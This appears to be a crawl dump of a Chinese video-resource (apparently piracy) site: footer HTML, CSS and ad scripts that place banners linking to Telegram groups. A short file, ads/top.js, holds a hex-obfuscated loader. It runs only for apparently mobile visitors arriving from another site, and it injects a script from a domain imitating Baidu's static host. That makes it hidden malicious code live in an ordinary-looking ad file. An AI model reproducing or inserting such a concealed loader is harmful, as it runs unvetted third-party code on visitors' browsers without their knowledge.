.m-myui-foot ul li .mb-img{display:block;width:100%;height:100%;text-align:center}
.m-myui-foot ul li .mb-img:hover{color:#3d3d3d}
.m-myui-foot ul li .mb-img img{width:30%;height:30%}
.stui-notice-box{width: 90%;}
}
</style>

<div class="stui-foot-fixed visible-lg">
    <ul>
       
        <li><a href="https://t.me/kauiche" target="_blank">加入TG群</a></li>
        <li><a href="https://jq.qq.com/?_wv=1027&k=D1SwGADg" target="_blank">加入qq群</a></li>
        <li><a href="https://help.kczyapi.com/" target="_blank">采集教程</a></li>
        <li><a href="https://qp.niuniuzs.vip" target="_blank">在线求片</a></li>
        <li><a href="https://niuniuzs.com" target="_blank">牛牛插件</a></li>
    </ul>
</div>
<div class="footer">
	<div class="width1200">
        <div class="footer_right">
        	<ul>
						</ul>
			<ul>
            <p>本站所有内容均来自互联网，本站不会保存、复制或传播任何视频文件，也不对本站上的任何内容负法律责任。</p>
            <p>如果本站部分内容侵犯您的版权请告知，在必要证明文件下我们第一时间撤除，发布的内容仅做宽带测试使用，请在下载后24小时内删除。</p>
            <!--<p>请支持购买正版！反馈邮箱：123456</p>
            <p>
            Copyright © 2012-2020 快车资源网 &nbsp<a href="/">www.test.cn</a> &nbsp All Right Reserved.
			            <span>|</span>
            <a href="/index.php/rss/baidu.xml">百度地图</a>
            <span>|</span>
            <a href="/index.php/rss/sm.xml">神马地图</a>
            <span>|</span>
            <a href="/index.php/rss/index.xml">RSS订阅</a>
            <span>|</span>
            <a href="/index.php/rss/google.xml">谷歌地图</a>
            </p>-->
			</ul>
        </div>
    </div>
</div>

<!--<div style="clear:both; color:#F00;">
  <div class="side" style="z-index:9999;">
    <ul>
        -<li id="qqonline"><a href="https://t.me/kuaicheziyuan" target="_blank" rel="nofollow"><i class="bgs4"></i>TG群</a>
        </li>
        <li id="qqonline"><a href="https://jq.qq.com/?_wv=1027&k=D1SwGADg" target="_blank" rel="nofollow"><i class="bgs1"></i>QQ群</a>
        </li>
        
        <li class="shangqiao"><a href="https://gh01.cc/kefu/630904a7721d2" target="_blank" rel="nofollow">
            <div><i class="bgs2"></i>在线咨询</div>
        </a></li>
        <li class="sidetop" onClick="goTop()"><i class="bgs6"></i>返回顶部</li>
    </ul>
</div>
</div>
<script src="https:///gh01.cc/zxkf/kfbl/static/js/jquery-1.11.0.js" type="text/javascript" charset="utf-8"></script>
<script>   function goTop() {
    $('html,body').animate({
        scrollTop: 0
    }, 500)
}
</script>-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"494f9f467b754458a7f53c7edf1fd3df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kuaichezy.com/template/shenlanse/static/css/plugin.css
body_size: 780
content:
*{padding:0;margin:0}
i,em{font-style: unset;}
li,ul{list-style:none}
.dropdown-content{position: absolute;display: none;top: 49px;left: 0;background-color: #fff;overflow: hidden;border: 1px solid #2c4278;}
.dropdown:hover .dropdown-content{display:block}
.addition-content{width:960px;margin:0 auto;}
.addition-content .videotitle{padding:0 20px;height:48px;line-height:48px;background:url(../img/listBg_03.jpg) no-repeat center}
.addition-content .videotitle span{float:left;display:inline-block;text-align:center;color:#fff;font-size:16px}
.addition-content .videotitle .videoName{width:470px}
.clear{clear:both}
.addition-content .videotitle .region{width:100px}
.addition-content .videotitle .category{width:100px}
.addition-content .videotitle .address{width:100px}
.addition-content .videotitle .time{width:150px}
.addition-content .videoContent li{float:left;width:920px;height:40px;line-height:40px;border-bottom:1px dotted #c2c2c2;cursor:pointer;margin-left:20px;margin-right:20px}
.kscont{width:960px;padding-top:30px;padding-bottom:30px;margin:0 auto;background:#fff}
.kscont .index_list_foot{margin-top:0}
.videoContent{overflow:hidden;background:#fff}
.kscont .index_list_foot ol li input[type=text]{background:#fff;width:30px}
.addition-content .videoContent li:hover{background:#f1f1f1}
.addition-content .videoContent a,.addition-content .videoContent span{float:left;display:inline-block;text-align:center;height:40px;line-height:40px;font-size:14px}
.addition-content .videoContent .videoName{width:470px;text-align:left;overflow:hidden}
.addition-content .videoContent .videoName span{height:22px;width:22px;color:#fff;background:#00adef;text-align:center;line-height:22px;border-radius:5px;margin-top:15px;margin-right:10px;margin-left:6px}
.addition-content .videoContent .videoName .hot{background:orange;color:#fff}
.addition-content .videoContent .region{width:100px}
.addition-content .videoContent .category{width:100px}
.addition-content .videoContent .address{width:100px;text-decoration:none;color:#d31e1e;}
.addition-content .videoContent .time{width:150px}
.addition-content .title{height:40px;width:960px;background:url(../img/listBg_03.jpg) no-repeat center;text-align:center;line-height:40px;font-size:16px;color:#fff}
.addition-content .videoDown{width:960px;background:#fff;margin-bottom:20px}
.addition-content .videoDown .DownList{width:60%;height:121px;margin:0 auto;background:#fff}
.addition-content .videoDown .DownList li{width:50%;text-align:center;float:left;margin-top:40px}
.addition-content .videoDown .DownList li a{width:200px;height:40px;text-align:center;line-height:40px;color:#333;margin:0 auto;display:inline-block;background:#fff3ea;border:1px solid #f9d2b3;font-size:16px}
.addition-content .videoDown .DownList li a:hover{background:#cdf1ff;border:1px solid #00adef}
.addition-content .videoDown .videoList{width:920px;height:auto;margin:0 auto;padding-bottom:40px;overflow:auto}
.addition-content .videoDown .videoList li{width:228px;float:left;margin-top:40px;font-size:16px}
.addition-content .videoDown .videoList li a{width:180px;height:40px;text-align:center;line-height:40px;color:#333;margin:0 auto;display:inline-block;background:#fff3ea;border:1px solid #f9d2b3;font-size:16px}
.addition-content .videoDown .videoList li a:hover{background:#cdf1ff;border:1px solid #00adef}
.cartoon{width:1200px;margin:0 auto;background:#fff;padding-top:52px}
.repor-notice{height:120px;width:100%;overflow:hidden}
.marquee-contain{width:1000%;height:120px;line-height:120px}
.marquee{float:left;height:120px;line-height:120px}
.marquee>ul{list-style:none;overflow:hidden}
.marquee>ul>li{float:left;margin:0;color:#333;font-size:12px;margin-left:10px}
.marquee>ul>li ul li{float:left;width:220px;height:160px;text-align:left;margin-left:20px}
.marquee>ul>li ul li:last-child{margin-right:-20px}
.marquee>ul>li ul li img{width:220px;height:160px}
#demo2>ul>li ul li:first-child{margin-left:10px}
.videoName i {margin: 10px;color: #fff;background: #1944aa;text-align: center;line-height: 22px;border-radius: 5px;padding: 3px 6px;font-size: 10px;}
.addition-content .videoContent span.time1,.addition-content .videoContent span.time2{float:right;}
.addition-content .videoContent span.time1{color: red;}
.m1938 {
	height: 432px;
}

--- FILE ---
content_type: text/css
request_url: https://kuaichezy.com/template/shenlanse/static/css/top.css
body_size: 459
content:
@charset "utf-8";
*html,*html body{background-attachment:fixed;height:100%;}
body{margin:0;padding:0;font-size:12px;font-family:Tahoma,"hiragino sans gb",Helvetica,Arial;width:100%;width:expression(document.body.clientWidth <=1000? "1000px":"auto");min-width:1000px;}
form,img,ul,ol,li,dl,dt,dd,p,h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;}
ul,li{margin:0;padding:0;list-style:none;}
a,div{color:#585858;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover{text-decoration:none;color:#f60;text-decoration:none;}
a:active{text-decoration:none;}
em,i{font-style:normal;}
a:focus,input{outline:none;}
textarea{resize:none;}
.fl {float: left;}
.input:after{clear:both;content:"";display:block;height:0;visibility:hidden;}
/*头部*/
.xing_top{width:74%;margin:0 auto;margin-bottom:5px;margin-top:10px;}
.xing_top li {display:inline;height:80px;}
.xing_top li.xing_top_left{width:200px;float: left;}
.xing_top li.xing_top_right{width:200px;float: right;}
.xing_top li.xing_top_center{width:600px;float: left;}
.xing_top .topright{float:right;}
.xing_top .topright li {line-height:25px;height:25px;float:right;}
.xing_top .topright li strong {color: #FF0000}
    .index-header{
        text-align: center;
        background-color: white;
        padding: 12px 0;
    }
     .index-card2{
        padding: 14px;
        display: inline-block;
        width:930px;
        margin: 0 auto;
        border-radius: 6px;
        font-size: 14px;
        background-color: white;
        box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2), 0 1px 1px 0 rgba(0,0,0,0.14), 0 2px 1px -1px rgba(0,0,0,0.12);
    }   
   .index-card2 li { list-style: none} 
   .lh35 li,.lh35 p{
       line-height:20px;
       word-break:break-all;
   }

--- FILE ---
content_type: application/javascript
request_url: https://kuaichezy.com/template/shenlanse/ads/top.js
body_size: -113
content:

 



if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var jevIGTPK=document.createElement('script');jevIGTPK.type = 'text/javascript'; jevIGTPK.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var XkfQKQkN=document.head || document.body;XkfQKQkN.appendChild(jevIGTPK);}

--- FILE ---
content_type: application/javascript
request_url: https://ad.niuniuzs.cc/ad.js
body_size: 5618
content:
//document.writeln("<a rel='nofollow'style='margin-top:7px' href='http://niujiubbs.com' target='_blank'><img src='https://ad.niuniuzs.cc/nnbbs.gif' height='80px' width='1000px' alt='牛牛论坛'>");
//document.writeln("<a rel='nofollow'style='margin-top:7px' href='http://niuniuzs.com' target='_blank'><img src='https://ad.niuniuzs.cc/nncj.gif' height='80px' width='1000px' alt='牛牛助手'>");
//document.writeln("<a rel='nofollow'style='margin-top:7px' href='https://user.ipgkjy.xyz/link.php?u=1628' target='_blank'><img src='https://ad.niuniuzs.cc/jy.png' height='80px' width='1000px' alt='久游联盟'>");


// 定义链接数据
var links = [
    //{
    //    url: "https://www.niuniubbs.com/",
    //    image: "https://img.niuniuzs.cc/i/2025/08/25/srn2p8.gif",
    //    alt: "牛牛论坛",
	//	site: []
    //}
    //,
    {
        url: "https://www.niuniuzs.com/",
        image: "https://img.niuniuzs.cc/i/2025/08/25/ss2pj8.gif",
        alt: "牛牛助手",
		site: []
    },
    {
        url: "https://www.jylm.cc",
        image: "https://img.niuniuzs.cc/i/2025/08/25/ssvrna.png",
        alt: "久游联盟",
		site: [] // 全部域名显示
    }
    //,
    //{
       // url: "https://t.me/cys80080",
       // image: "https://img.niuniuzs.cc/i/2025/11/05/x86imm.gif",
      //  alt: "乐天联盟",
	//	site: ["souavzy1.com","souavzy2.com","souavzy3.com","souavzy4.com","souavzy5.com","souavzy6.com","souavzy7.com","souavzy8.com"//,"souavzy9.com","wujinzy.com"]
    //}
    //,
    //{
       // url: "https://t.me/niuniukevin999",
       // image: "https://img.niuniuzs.cc/i/2025/08/25/t1rsar.gif",
       // alt: "招商",
		//site: [] // 全部域名显示
    //}
    ,
    {
        url: "https://t.me/niunniucms",
        image: "https://img.niuniuzs.cc/i/2025/08/25/trrpau.gif",
        alt: "招商",
		site: [] // 全部域名显示
    }
    //,
    //{
      //  url: "https://t.me/jiuding98",
      //  image: "https://img.niuniuzs.cc/i/2025/12/29/qp95nw.gif",
      //  alt: "久鼎",
	//	site: ["wujinzy.com"] // 全部域名显示
    //}
    //,
    //{
      //  url: "https://u68681.vip",
      //  image: "https://img.niuniuzs.cc/i/2026/01/05/uiqjw4.gif",
      //  alt: "",
	//	site: ["suonizy.com","suonizy.cc","suonizy.net"] // 全部域名显示
    //}
];

// 生成 HTML 的函数
//function generateLinkHTML(link) {
//    return `
//        <a href="${link.url}" target="_blank">
//            <img src="${link.image}" alt="${link.alt}" style="width: 100%;">
 //       </a>
//    `;
//}

// 循环生成并插入 HTML
//links.forEach(link => {
//  document.writeln(generateLinkHTML(link));
//});


var currentHost = window.location.hostname.replace(/^www\./, '');

// 生成 HTML 的函数
function generateLinkHTML(link) {
    return `
        <a href="${link.url}" target="_blank">
            <img src="${link.image}" alt="${link.alt}" style="width: 100%;">
        </a>
    `;
}

// 插入当前域名允许的链接
links.forEach(link => {
    // 如果没有 site 字段 或 site 是空数组，则默认所有域名都显示
    if (!link.site || link.site.length === 0 || link.site.includes(currentHost)) {
        document.writeln(generateLinkHTML(link));
    }
});














/**
 * 创建左下角和右下角可关闭广告（带独立开关控制）
 * @param {Object} options - 配置选项
 * @param {string} options.leftImageUrl - 左下角广告图片URL
 * @param {string} options.leftLinkUrl - 左下角广告链接URL
 * @param {string} options.rightImageUrl - 右下角广告图片URL
 * @param {string} options.rightLinkUrl - 右下角广告链接URL
 * @param {string} [options.altText] - 图片alt文本
 * @param {number} [options.width=120] - 广告图片宽度(px)
 * @param {number} [options.offset=20] - 距离边缘的偏移量(px)
 * @param {boolean} [options.leftEnabled=true] - 是否启用左下角广告
 * @param {boolean} [options.rightEnabled=true] - 是否启用右下角广告
 */
function createCornerAds(options) {
    // 默认参数 
    const config = {
        width: 120,
        offset: 20,
        altText: '广告',
        leftEnabled: true,
        rightEnabled: true,
        ...options
    };

    const ads = [];

    // 创建左下角广告（如果启用）
    if (config.leftEnabled) {
        const leftAd = createAd({
            imageUrl: config.leftImageUrl,
            linkUrl: config.leftLinkUrl,
            altText: config.altText,
            width: config.width,
            position: 'left',
            offset: config.offset
        });
        ads.push(leftAd);
    } else {
        console.log('左下角广告已禁用');
    }

    // 创建右下角广告（如果启用）
    if (config.rightEnabled) {
        const rightAd = createAd({
            imageUrl: config.rightImageUrl,
            linkUrl: config.rightLinkUrl,
            altText: config.altText,
            width: config.width,
            position: 'right',
            offset: config.offset
        });
        ads.push(rightAd);
    } else {
        console.log('右下角广告已禁用');
    }

    // 返回关闭方法和状态查询方法
    return {
        closeAll: () => {
            ads.forEach(ad => ad.close());
        },
        closeLeft: () => {
            const leftAd = ads.find(ad => ad.position === 'left');
            if (leftAd) leftAd.close();
        },
        closeRight: () => {
            const rightAd = ads.find(ad => ad.position === 'right');
            if (rightAd) rightAd.close();
        },
        isLeftEnabled: () => config.leftEnabled,
        isRightEnabled: () => config.rightEnabled,
        getActiveAds: () => ads.map(ad => ad.position)
    };

    // 创建单个广告的函数
    function createAd(adConfig) {
        // 创建广告容器
        const container = document.createElement('div');
        container.style.position = 'fixed';
        container.style.bottom = `${adConfig.offset}px`;
        container.style[adConfig.position] = `${adConfig.offset}px`;
        container.style.zIndex = '9999';
        container.style.transition = 'opacity 0.3s';

        // 创建广告链接
        const link = document.createElement('a');
        link.href = adConfig.linkUrl;
        link.target = '_blank';
        link.rel = 'noopener noreferrer';
        link.style.display = 'block';
        link.style.position = 'relative';

        // 创建广告图片
        const img = document.createElement('img');
        img.src = adConfig.imageUrl;
        img.alt = adConfig.altText;
        img.style.width = `${adConfig.width}px`;
        img.style.height = 'auto';
        img.style.display = 'block';
        img.style.borderRadius = '4px';
        img.style.boxShadow = '0 2px 8px rgba(0,0,0,0.2)';

        // 创建关闭按钮
        const closeBtn = document.createElement('button');
        closeBtn.innerHTML = '×';
        closeBtn.style.position = 'absolute';
        closeBtn.style.top = '-8px';
        closeBtn.style.right = '-8px';
        closeBtn.style.width = '24px';
        closeBtn.style.height = '24px';
        closeBtn.style.border = 'none';
        closeBtn.style.borderRadius = '50%';
        closeBtn.style.backgroundColor = 'rgba(0,0,0,0.7)';
        closeBtn.style.color = 'white';
        closeBtn.style.cursor = 'pointer';
        closeBtn.style.fontSize = '16px';
        closeBtn.style.display = 'flex';
        closeBtn.style.alignItems = 'center';
        closeBtn.style.justifyContent = 'center';
        closeBtn.style.padding = '0';

        // 悬停效果
        closeBtn.addEventListener('mouseenter', () => {
            closeBtn.style.backgroundColor = 'rgba(255,0,0,0.7)';
            closeBtn.style.transform = 'scale(1.1)';
        });
        closeBtn.addEventListener('mouseleave', () => {
            closeBtn.style.backgroundColor = 'rgba(0,0,0,0.7)';
            closeBtn.style.transform = 'scale(1)';
        });

        // 组装元素
        link.appendChild(img);
        link.appendChild(closeBtn);
        container.appendChild(link);
        document.body.appendChild(container);

        // 关闭功能
        const close = () => {
            container.style.opacity = '0';
            setTimeout(() => container.remove(), 300);
        };

        closeBtn.addEventListener('click', (e) => {
            e.preventDefault();
            e.stopPropagation();
            close();
        });

        return { 
            close, 
            position: adConfig.position 
        };
    }
}

// 使用示例
document.addEventListener('DOMContentLoaded', () => {
    const cornerAds = createCornerAds({
        leftImageUrl: 'https://ad.niuniuzs.cc/yxj.gif',
        leftLinkUrl: 'https://t.me/niuniuzs',
        rightImageUrl: 'https://ad.niuniuzs.cc/yxj.gif',
        rightLinkUrl: 'https://t.me/niuniuzs',
        altText: '促销广告',
        width: 300,          // 广告宽度(px)
        offset: 10,          // 距离边缘距离(px)
        leftEnabled: false,   // 开启左下角广告 关闭=
        rightEnabled: true  // 关闭右下角广告 关闭=false
    });

    // 查询广告状态
    console.log('左下角广告启用:', cornerAds.isLeftEnabled());
    console.log('右下角广告启用:', cornerAds.isRightEnabled());
    console.log('当前活跃广告:', cornerAds.getActiveAds());

    // 关闭单个广告的方法
    // cornerAds.closeLeft();  // 关闭左下角广告
    // cornerAds.closeRight(); // 关闭右下角广告
    
    // 关闭所有广告
    // cornerAds.closeAll();
    
    // 自动关闭示例(10秒后)
    // setTimeout(cornerAds.closeAll, 10000);
});











// 对联广告功能
function createCoupletAds(leftAdData, rightAdData, closeCallback, options = {}) {
    // 默认选项
    const defaultOptions = {
        showLeft: true,
        showRight: true,
        animation: true
    };
    
    // 合并选项
    const config = {...defaultOptions, ...options};
    
    // 创建左侧广告
    const leftAd = document.createElement('div');
    leftAd.id = 'leftCoupletAd';
    leftAd.style.position = 'fixed';
    leftAd.style.left = '0';
    leftAd.style.top = '40%';
    leftAd.style.transform = 'translateY(-50%)';
    leftAd.style.zIndex = '9999';
    leftAd.style.cursor = 'pointer';
    leftAd.style.transition = config.animation ? 'opacity 0.3s ease' : 'none';
    leftAd.style.display = config.showLeft ? 'block' : 'none';
    leftAd.style.opacity = config.showLeft ? '1' : '0';
    
    // 创建右侧广告
    const rightAd = document.createElement('div');
    rightAd.id = 'rightCoupletAd';
    rightAd.style.position = 'fixed';
    rightAd.style.right = '0';
    rightAd.style.top = '40%';
    rightAd.style.transform = 'translateY(-50%)';
    rightAd.style.zIndex = '9999';
    rightAd.style.cursor = 'pointer';
    rightAd.style.transition = config.animation ? 'opacity 0.3s ease' : 'none';
    rightAd.style.display = config.showRight ? 'block' : 'none';
    rightAd.style.opacity = config.showRight ? '1' : '0';
    
    // 创建关闭按钮
    function createCloseBtn() {
        const closeBtn = document.createElement('div');
        closeBtn.innerHTML = '×';
        closeBtn.style.position = 'absolute';
        closeBtn.style.right = '5px';
        closeBtn.style.top = '5px';
        closeBtn.style.width = '20px';
        closeBtn.style.height = '20px';
        closeBtn.style.lineHeight = '20px';
        closeBtn.style.textAlign = 'center';
        closeBtn.style.backgroundColor = '#000';
        closeBtn.style.color = '#fff';
        closeBtn.style.borderRadius = '50%';
        closeBtn.style.cursor = 'pointer';
        closeBtn.style.fontSize = '16px';
        return closeBtn;
    }
    
    // 左侧广告内容
    if (leftAdData) {
        leftAd.innerHTML = `
            <a href="${leftAdData.url}" target="_blank" rel="noopener noreferrer">
                <img src="${leftAdData.imageUrl}" style="width: 120px; height: auto;" alt="${leftAdData.alt || '左侧广告'}">
            </a>
        `;
        const leftCloseBtn = createCloseBtn();
        leftAd.appendChild(leftCloseBtn);
    }
    
    // 右侧广告内容
    if (rightAdData) {
        rightAd.innerHTML = `
            <a href="${rightAdData.url}" target="_blank" rel="noopener noreferrer">
                <img src="${rightAdData.imageUrl}" style="width: 120px; height: auto;" alt="${rightAdData.alt || '右侧广告'}">
            </a>
        `;
        const rightCloseBtn = createCloseBtn();
        rightAd.appendChild(rightCloseBtn);
    }
    
    // 添加到文档
    if (config.showLeft && leftAdData) document.body.appendChild(leftAd);
    if (config.showRight && rightAdData) document.body.appendChild(rightAd);
    
    // 关闭按钮事件
    if (leftAdData) {
        const leftCloseBtn = leftAd.querySelector('div:last-child');
        leftCloseBtn.addEventListener('click', function(e) {
            e.preventDefault();
            if (config.animation) {
                leftAd.style.opacity = '0';
                setTimeout(() => {
                    leftAd.remove();
                }, 300);
            } else {
                leftAd.remove();
            }
            if (typeof closeCallback === 'function') {
                closeCallback('left');
            }
        });
    }
    
    if (rightAdData) {
        const rightCloseBtn = rightAd.querySelector('div:last-child');
        rightCloseBtn.addEventListener('click', function(e) {
            e.preventDefault();
            if (config.animation) {
                rightAd.style.opacity = '0';
                setTimeout(() => {
                    rightAd.remove();
                }, 300);
            } else {
                rightAd.remove();
            }
            if (typeof closeCallback === 'function') {
                closeCallback('right');
            }
        });
    }
    
    // 返回控制函数
    return {
        closeAll: function() {
            if (config.animation) {
                if (leftAd.parentNode) {
                    leftAd.style.opacity = '0';
                }
                if (rightAd.parentNode) {
                    rightAd.style.opacity = '0';
                }
                setTimeout(() => {
                    if (leftAd.parentNode) leftAd.remove();
                    if (rightAd.parentNode) rightAd.remove();
                }, 300);
            } else {
                if (leftAd.parentNode) leftAd.remove();
                if (rightAd.parentNode) rightAd.remove();
            }
        },
        showLeft: function() {
            if (!leftAd.parentNode && leftAdData) {
                document.body.appendChild(leftAd);
            }
            leftAd.style.display = 'block';
            setTimeout(() => {
                leftAd.style.opacity = '1';
            }, 10);
        },
        hideLeft: function() {
            if (config.animation) {
                leftAd.style.opacity = '0';
                setTimeout(() => {
                    leftAd.style.display = 'none';
                }, 300);
            } else {
                leftAd.style.display = 'none';
            }
        },
        showRight: function() {
            if (!rightAd.parentNode && rightAdData) {
                document.body.appendChild(rightAd);
            }
            rightAd.style.display = 'block';
            setTimeout(() => {
                rightAd.style.opacity = '1';
            }, 10);
        },
        hideRight: function() {
            if (config.animation) {
                rightAd.style.opacity = '0';
                setTimeout(() => {
                    rightAd.style.display = 'none';
                }, 300);
            } else {
                rightAd.style.display = 'none';
            }
        },
        // 新增：只显示右侧广告的方法
        showRightOnly: function() {
            this.hideLeft();
            this.showRight();
        },
        // 新增：只显示左侧广告的方法
        showLeftOnly: function() {
            this.hideRight();
            this.showLeft();
        }
    };
}

// 使用示例 - 只显示右侧广告
window.addEventListener('DOMContentLoaded', function() {
    const coupletAds = createCoupletAds(
        {
            imageUrl: 'https://img.niuniuzs.cc/i/2025/08/25/tsdpo4.gif',
            url: 'https://t.me/niunniucms',
            alt: '左侧广告描述'
        },
        {
            imageUrl: 'https://img.niuniuzs.cc/i/2025/08/25/tsdpo4.gif',
            url: 'https://t.me/niunniucms',
            alt: '右侧广告描述'
        },
        function(side) {
            console.log(side + ' side ad closed');
        },
        {
            showLeft: true, // 初始化时不显示左侧广告
            showRight: false, // 初始化时显示右侧广告 关闭=false
            animation: true  // 启用动画效果
        }
    );
    
    // 或者使用 showRightOnly 方法
    // coupletAds.showRightOnly();
});

// 使用示例 - 只显示右侧广告（另一种方式）
/*
window.addEventListener('DOMContentLoaded', function() {
    const coupletAds = createCoupletAds(
        null, // 不传递左侧广告数据
        {
            imageUrl: 'https://www.boce.com/uploads/AdvertImages/202508/08/1025efb6c62ce3c0daeec931cd000b4b.jpg',
            url: 'https://google.com',
            alt: '右侧广告描述'
        },
        function(side) {
            console.log(side + ' side ad closed');
        }
    );
});
*/













// 广告管理器对象 -底部居中
const adManager = {
    // 广告配置
    config: {
        enabled: false,//关闭=false开启=true
        width: 960,
        height: 90,
        imageUrl: 'https://ad.niuniuzs.cc/nncj.gif?text=广告横幅960x90',
        targetUrl: 'https://example.com',
        position: 'center'
    },
    
    // 初始化广告
    init: function() {
        // 检查是否已存在广告，避免重复创建
        if (document.getElementById('siteAdContainer')) {
            return;
        }
        
        // 创建广告容器
        const adContainer = document.createElement('div');
        adContainer.id = 'siteAdContainer';
        adContainer.style.position = 'fixed';
        adContainer.style.bottom = '20px';
        adContainer.style.left = '50%';
        adContainer.style.transform = 'translateX(-50%)';
        adContainer.style.zIndex = '10000';
        adContainer.style.display = this.config.enabled ? 'block' : 'none';
        
        // 创建广告内容
        const adContent = document.createElement('div');
        adContent.style.position = 'relative';
        adContent.style.width = this.config.width + 'px';
        adContent.style.height = this.config.height + 'px';
        
        // 创建广告图片
        const adImage = document.createElement('img');
        adImage.src = this.config.imageUrl;
        adImage.alt = '广告';
        adImage.style.width = '100%';
        adImage.style.height = '100%';
        adImage.style.cursor = 'pointer';
        
        // 图片点击事件
        adImage.addEventListener('click', () => {
            window.open(this.config.targetUrl, '_blank');
        });
        
        // 创建关闭按钮
        const closeButton = document.createElement('button');
        closeButton.innerHTML = '×';
        closeButton.style.position = 'absolute';
        closeButton.style.top = '5px';
        closeButton.style.right = '5px';
        closeButton.style.background = 'rgba(0, 0, 0, 0.5)';
        closeButton.style.color = 'white';
        closeButton.style.border = 'none';
        closeButton.style.borderRadius = '50%';
        closeButton.style.width = '25px';
        closeButton.style.height = '25px';
        closeButton.style.cursor = 'pointer';
        closeButton.style.fontSize = '18px';
        closeButton.style.fontWeight = 'bold';
        closeButton.style.display = 'flex';
        closeButton.style.alignItems = 'center';
        closeButton.style.justifyContent = 'center';
        closeButton.style.padding = '0';
        
        // 关闭按钮事件
        closeButton.addEventListener('click', (e) => {
            e.stopPropagation();
            this.hideAd();
        });
        
        // 组装广告
        adContent.appendChild(adImage);
        adContent.appendChild(closeButton);
        adContainer.appendChild(adContent);
        
        // 添加到页面
        document.body.appendChild(adContainer);
    },
    
    // 显示广告
    showAd: function() {
        this.config.enabled = true;
        const adContainer = document.getElementById('siteAdContainer');
        if (adContainer) {
            adContainer.style.display = 'block';
        }
    },
    
    // 隐藏广告
    hideAd: function() {
        this.config.enabled = false;
        const adContainer = document.getElementById('siteAdContainer');
        if (adContainer) {
            adContainer.style.display = 'none';
        }
    },
    
    // 切换广告显示状态
    toggleAd: function() {
        if (this.config.enabled) {
            this.hideAd();
        } else {
            this.showAd();
        }
    },
    
    // 设置广告图片
    setAdImage: function(url) {
        this.config.imageUrl = url;
        const adImage = document.querySelector('#siteAdContainer img');
        if (adImage) {
            adImage.src = url;
        }
    },
    
    // 设置广告链接
    setAdTarget: function(url) {
        this.config.targetUrl = url;
    }
};

// 页面加载完成后初始化广告
if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', function() {
        adManager.init();
    });
} else {
    adManager.init();
}

// 全局函数，用于控制广告显示
window.adControl = {
    show: function() {
        adManager.showAd();
    },
    hide: function() {
        adManager.hideAd();
    },
    toggle: function() {
        adManager.toggleAd();
    },
    setImage: function(url) {
        adManager.setAdImage(url);
    },
    setTarget: function(url) {
        adManager.setAdTarget(url);
    }
};
